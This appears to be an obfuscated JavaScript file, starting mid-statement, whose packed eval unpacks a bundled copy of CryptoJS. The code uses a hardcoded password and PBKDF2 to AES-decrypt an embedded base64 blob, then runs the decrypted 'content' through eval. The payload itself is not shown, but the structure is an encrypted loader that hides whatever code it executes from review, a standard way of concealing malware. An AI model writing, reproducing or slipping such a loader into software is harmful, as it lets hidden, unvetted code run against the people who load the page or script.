_0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))